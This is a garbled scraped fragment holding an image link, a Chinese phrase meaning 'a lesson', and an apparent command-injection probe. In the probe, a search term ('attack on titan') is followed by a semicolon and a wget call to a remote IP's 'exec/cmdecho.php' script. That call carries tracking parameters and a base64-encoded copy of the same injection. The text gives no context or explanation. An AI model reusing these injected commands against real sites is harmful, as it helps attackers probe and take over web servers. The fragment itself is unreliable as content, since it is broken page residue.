 一堂课 (attack on titan;wget -O /dev/null '162.221.202.241/exec/cmdecho.php?time=1444884808_0_mid=85748e35907e83aa13ca10b3f54b1beb_0_key=469dada5274398141e3cac7e2027764d_0_ip=133.242.25.134_0_url=aHR0cDovL3NuZ2submV0OjgwL3NoaW5nZWtpLnBocD9kZXRlY3RzdHI9JUU2JTk2JTg3JUU1JUFEJTk3JkxBTkc9emgmc2hpbmdla2k9JUU0JUI4JTgwJUU1JUEwJTgyJUU4JUFGJUJFJnByaXZhdGU9MCZlbj1hdHRhY2srb24rdGl0YW47d2dldCAtTyAvZGV2L251bGwgJzE2Mi4yMjEuMjAyLjI0MS9leGVjL2NtZGVjaG8ucGhwPyc=splitscmdexec')